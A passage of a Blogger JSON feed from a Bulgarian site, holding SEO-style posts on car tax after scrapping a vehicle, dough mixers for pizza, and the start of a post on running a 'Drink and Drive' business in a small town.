любимец"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2cehkJ36eHaBrviT369wzIZ00vZa3QERfNSOqafinrUxGcUvyMOKyaniU7mcqUyxU8J7iJQrjB3Eooyylxnz_aC44Hj7CJHzKhtx5iA9HoWloEDKxhPBm4-ZC9MHVHj8Su3yOKN3NV6z0ievzTxuIeUOrDlcbp9i_OheKO36A_oQFCXphUESNdJpWfGM\/s72-c\/jivotinkipsd.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-6217211260070752554"},"published":{"$t":"2025-06-29T14:21:00.003+03:00"},"updated":{"$t":"2025-06-29T14:21:35.909+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Данък"},{"scheme":"http://www.blogger.com/atom/ns#","term":"кола"}],"title":{"type":"text","$t":"Има ли данък за бракуване на кола?"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUh4UznPAjjRaA8VwRtAeoZkONJwN23ErTN2hwx-l1pgvgM_71E4IA20CZGVypaTtzshiuCzdyMcZM5Cl5UKnFoDQZlHZ-E6M75DJrNjtjRk42_gqsTiSN4VFcxbfPeKC3qdOy9mQ97eTMtAw2NJsn0KPgBgq00EbxyMRrlwbpIu6lk1lGaO51aAbkMKY\/s1024\/When%20to%20scrap%20a%20car.webp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"730\" data-original-width=\"1024\" height=\"228\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUh4UznPAjjRaA8VwRtAeoZkONJwN23ErTN2hwx-l1pgvgM_71E4IA20CZGVypaTtzshiuCzdyMcZM5Cl5UKnFoDQZlHZ-E6M75DJrNjtjRk42_gqsTiSN4VFcxbfPeKC3qdOy9mQ97eTMtAw2NJsn0KPgBgq00EbxyMRrlwbpIu6lk1lGaO51aAbkMKY\/s320\/When%20to%20scrap%20a%20car.webp\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003EВ случай че\nсте решили да се откажете от старото си превозно средство, важно е да сте\nзапознати с цялата процедура, включително какво се случва с данъците. Много\nсобственици се тревожат дали ще трябва да продължат да плащат местен данък,\nслед като автомобилът вече не е в движение. Истината е, че след като бракувате\nколата, данъкът за нея също отпада — но само ако спазите определени стъпки и\nсрокове.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003EБракуването\nна автомобил се извършва чрез прекратяване на регистрацията му в КАТ. След като\nтова стане, от там автоматично изпращат информация към съответната общинска\nслужба, където се води отчет за местните данъци. Когато информацията постъпи в\nсистемата, данъкът за автомобила спира да се начислява от следващата календарна\nгодина.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch2\u003EДанъкът се начислява за цяла година — реагирайте навреме\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003EМного хора\nне знаят, че данъкът върху автомобилите се определя на годишна база и се дължи\nизцяло, независимо кога през годината ще бракувате колата. Затова е разумно,\nако сте взели решение да я премахнете от движение, да го направите преди 31\nдекември. Така ще избегнете начисляването на нова сума в началото на януари.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003EСлед като\nрегистрацията бъде прекратена, от КАТ ще ви върнат големия талон на автомобила\nс отбелязване „Прекратена регистрация“. Препоръчително е да го запазите.\nВъпреки че обменът на информация между институциите е автоматизиран, понякога\nима забавяния или грешки. Ако такъв документ ви бъде поискан от общината, ще\nимате доказателство, че всичко е направено по правилата.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch2\u003EДанък бракуване на автомобил – дължите ли пари?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003EИма и още\nедин важен момент — можете да бракувате автомобила си, дори и да имате\nзадължения към общината. Това е разлика спрямо продажбата на автомобил, при\nкоято е задължително всички дължими данъци да бъдат погасени. В случай на\nпродажба пред нотариус, проверката за задължения е задължителна. Но когато\nстава въпрос за предаване на \u003C\/span\u003E\u003Ca href=\"https:\/\/kolizascrap.com\/\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003Eкола за скрап\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E, това изискване не важи.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003EСледователно,\nако автомобилът ви не подлежи на ремонт и вече не се движи, а също така имате\nнеплатени данъци, все пак имате възможност да го бракувате. Единствено ще\nпродължите да дължите вече начислените суми, които са се натрупали преди\nпрекратяването на регистрацията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Ch2\u003EКаква е сумата, която ще получите при бракуване\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cb\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003EОсвен\nадминистративната част, много хора се интересуват и от финансовата страна.\nПриятна изненада за мнозина е, че дори и за стара, неизправна кола, можете да\nполучите пари при предаване за скрап. Изкупната стойност обикновено се\nизчислява на база теглото на автомобила и неговото текущо състояние.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003EПовечето\nфирми за рециклиране използват специален \u003C\/span\u003E\u003Ca href=\"https:\/\/kolizascrap.com\/blog\/koli-za-scrap-kalkulator\/\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003Eколи за скрап калкулатор\u003C\/span\u003E\u003C\/b\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E, с който лесно и бързо се определя\nсумата, която бихте получили. Тези калкулатори често са достъпни онлайн, което\nви позволява да получите ориентировъчна цена дори без да говорите с оператор. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-size: 14.0pt; line-height: 107%;\"\u003EДостатъчно е\nда въведете марка, модел, година на производство и местоположение на\nавтомобила. След това, ако сумата ви удовлетворява, можете директно да заявите\nден и час за безплатен транспорт до пункта. Без излишно обикаляне и договаряне,\nцелият процес е прозрачен и сигурен. Това спестява време и нерви и прави\nбракуването на колата далеч по-лесно и приятно, отколкото мнозина предполагат.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/6217211260070752554\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/06\/blog-post_29.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/6217211260070752554"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/6217211260070752554"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/06\/blog-post_29.html","title":"Има ли данък за бракуване на кола?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhUh4UznPAjjRaA8VwRtAeoZkONJwN23ErTN2hwx-l1pgvgM_71E4IA20CZGVypaTtzshiuCzdyMcZM5Cl5UKnFoDQZlHZ-E6M75DJrNjtjRk42_gqsTiSN4VFcxbfPeKC3qdOy9mQ97eTMtAw2NJsn0KPgBgq00EbxyMRrlwbpIu6lk1lGaO51aAbkMKY\/s72-c\/When%20to%20scrap%20a%20car.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-7855396106339254607"},"published":{"$t":"2025-06-26T07:55:00.005+03:00"},"updated":{"$t":"2025-06-26T07:55:39.456+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"тестомесачки"}],"title":{"type":"text","$t":"Тестомесачка за пица: Защо е ключова за перфектното тесто"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6rR_jrwEO_QF9omtHZGidlslvJezoDKcf1Esruw46ZZKLJAFHp8l1u2lDseODz4tYrFfzvFCWQTno4hGBsYOIbDrqf_wZ4dULbI98ClnsxNHO2cZoiGy0HLBXRp3Vxef0ASHVoTPxVtDAcXgMQtax4hLbIsZE3Ueh2-3Ig1UhmHTwTQ2JT5vwF2uzfU4\/s1280\/horeca-hotel-restaurant-and-cafecatering-1.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6rR_jrwEO_QF9omtHZGidlslvJezoDKcf1Esruw46ZZKLJAFHp8l1u2lDseODz4tYrFfzvFCWQTno4hGBsYOIbDrqf_wZ4dULbI98ClnsxNHO2cZoiGy0HLBXRp3Vxef0ASHVoTPxVtDAcXgMQtax4hLbIsZE3Ueh2-3Ig1UhmHTwTQ2JT5vwF2uzfU4\/s320\/horeca-hotel-restaurant-and-cafecatering-1.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EЗа всяка пицария, която се стреми към съвършенство, \u003Cb\u003Eтестомесачката\u003C\/b\u003E не е просто удобство, а абсолютно задължителен елемент от оборудването. Докато фурната пече, именно тестомесачката поставя основите за \u003Cb\u003Eперфектното тесто\u003C\/b\u003E – еластично, гладко и с идеална структура, което е в основата на всяка вкусна пица. Ръчното замесване е трудоемко и не може да осигури необходимата консистенция за голям обем продукция, което прави професионалната тестомесачка незаменима.\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003EОсновната функция на тестомесачката е да развие \u003Cb\u003Eглутеновата мрежа\u003C\/b\u003E в брашното. Когато брашното се смеси с вода и се меси, протеините глутенин и глиадин образуват еластична мрежа – глутен. Тази мрежа е това, което придава на тестото неговата еластичност, позволява му да задържа газовете, произвеждани от маята, и води до лека, въздушна структура на изпечената пица. Недостатъчното или неправилно замесване води до тежко, плътно и трудно за работа тесто.\u003C\/p\u003E\u003Cp\u003EНа пазара съществуват различни видове професионални тестомесачки, но за пица най-често се използват \u003Cb\u003Eспирални тестомесачки\u003C\/b\u003E. Те са проектирани така, че да имитират движенията на ръчното месене, като същевременно минимизират триенето и загряването на тестото. \u003Cb\u003EСпиралната кука\u003C\/b\u003E се върти около ос, докато купата също се върти, осигурявайки нежно, но ефективно замесване. Това е особено важно за пица тестото, тъй като прекомерното загряване по време на месене може да повлияе негативно на маята и на структурата на глутена.\u003C\/p\u003E\u003Cp\u003EПри избора на тестомесачка за пица е важно да се обърне внимание на няколко ключови характеристики:\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003E\u003Cp\u003E\u003Cb\u003EКапацитет:\u003C\/b\u003E Изберете размер, който отговаря на дневните ви нужди за производство, като имате предвид пиковите часове. Капацитетът обикновено се измерва в килограми брашно или крайно тесто.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cb\u003EСкорости:\u003C\/b\u003E Някои \u003Cb\u003E\u003Ca href=\"https:\/\/testomesachki.com\/\" target=\"_blank\"\u003Eтестомесачки\u003C\/a\u003E\u003C\/b\u003E предлагат една скорост, докато други имат две или повече. Повечето пица тесто изисква месене на ниска до средна скорост.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cb\u003EМатериали на изработка:\u003C\/b\u003E Купата, спиралата и защитната решетка трябва да са от \u003Cb\u003Eнеръждаема стомана\u003C\/b\u003E за хигиена, издръжливост и лесно почистване.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cb\u003EЗдравина и стабилност:\u003C\/b\u003E Тестомесачката трябва да е тежка и стабилна, за да не вибрира по време на работа, особено при замесване на големи количества тесто.\u003C\/p\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cp\u003E\u003Cb\u003EЛесна употреба и почистване:\u003C\/b\u003E Интуитивните контроли и лесният достъп до елементите за почистване ще спестят време и усилия.\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003EИнвестицията в качествена тестомесачка за пица е инвестиция в консистентността и вкуса на вашите пици, което в крайна сметка води до по-доволни клиенти и успешен бизнес.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nolimits.info\/feeds\/7855396106339254607\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/06\/blog-post_26.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/7855396106339254607"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2993722272203408895\/posts\/default\/7855396106339254607"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nolimits.info\/2025\/06\/blog-post_26.html","title":"Тестомесачка за пица: Защо е ключова за перфектното тесто"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6rR_jrwEO_QF9omtHZGidlslvJezoDKcf1Esruw46ZZKLJAFHp8l1u2lDseODz4tYrFfzvFCWQTno4hGBsYOIbDrqf_wZ4dULbI98ClnsxNHO2cZoiGy0HLBXRp3Vxef0ASHVoTPxVtDAcXgMQtax4hLbIsZE3Ueh2-3Ig1UhmHTwTQ2JT5vwF2uzfU4\/s72-c\/horeca-hotel-restaurant-and-cafecatering-1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2993722272203408895.post-2105150725055294123"},"published":{"$t":"2025-06-25T15:43:00.000+03:00"},"updated":{"$t":"2025-06-25T15:43:08.060+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Drink and drive"}],"title":{"type":"text","$t":"Предимства и предизвикателства на \"Drink and Drive\" бизнеса в малък град"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Ch3 id=\"статия-2-предимства-и-предизвикателства-на-drink-and-drive-бизнеса-в-малък-град\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-family: FiraGO, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 1rem; line-height: 1.5rem; margin: 1.6em 0px 0.6em; scrollbar-color: initial; scrollbar-width: initial;\"\u003EПредимства и предизвикателства на \"Drink and Drive\" бизнеса в малък град\u003C\/h3\u003E\u003Ch4 id=\"предимства\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-family: FiraGO, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 16px; line-height: 1.5; margin: 0px 0px 0.5em; scrollbar-color: initial; scrollbar-width: initial;\"\u003EПредимства\u003C\/h4\u003E\u003Col style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #374151; font-family: FiraGO, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 16px; list-style-image: initial; list-style-position: initial; margin: 0px 0px 1.25em; padding-inline-start: 1.625em; padding: 0px; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EНиска конкуренция\u003C\/span\u003E: В малките градове обикновено има по-малко конкуренция, което може да бъде предимство за новите бизнеси.\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EЛоялност на клиентите\u003C\/span\u003E: Малките общности често ценят локалните услуги и могат да бъдат по-лоялни клиенти.\u003C\/li\u003E\u003Cli style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; margin-bottom: 0.5em; margin-top: 0.5em; padding-inline-start: 0.375em; scrollbar-color: initial; scrollbar-width: initial;\"\u003E\u003Cspan style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-weight: 600; scrollbar-color: initial; scrollbar-width: initial;\"\u003EПо-ниски разходи\u003C\/span\u003E: Наемите и оперативните разходи в малките градове обикновено са по-ниски в сравнение с големите градове.\u003C\/li\u003E\u003C\/ol\u003E\u003Ch4 id=\"предизвикателства\" style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; --tw-ring-offset-shadow: 0 0 #0000; --tw-ring-offset-width: 0px; --tw-ring-shadow: 0 0 #0000; --tw-rotate: 0; --tw-scale-x: 1; --tw-scale-y: 1; --tw-scroll-snap-strictness: proximity; --tw-shadow-colored: 0 0 #0000; --tw-shadow: 0 0 #0000; --tw-skew-x: 0; --tw-skew-y: 0; --tw-translate-x: 0; --tw-translate-y: 0; border-color: rgb(229, 231, 235); border-style: solid; border-width: 0px; box-sizing: border-box; color: #111827; font-family: FiraGO, ui-sans-serif, system-ui, sans-serif, \u0026quot;Apple Color Emoji\u0026quot;, \u0026quot;Segoe UI Emoji\u0026quot;, \u0026quot;Segoe UI Symbol\u0026quot;, \u0026quot;Noto Color Emoji\u0026quot;; font-size: 16px; line-height: 1.5; margin: 1.5em 0px 0.5em; scrollbar-color: initial; scrollbar-width: initial;\"\u003EПредизвикателства\u003C\/h4\u003E\u003Col style=\"--tw-border-spacing-x: 0; --tw-border-spacing-y: 0; --tw-ring-color: rgb(59 130 246 \/ .5); --tw-ring-offset-color: #fff; 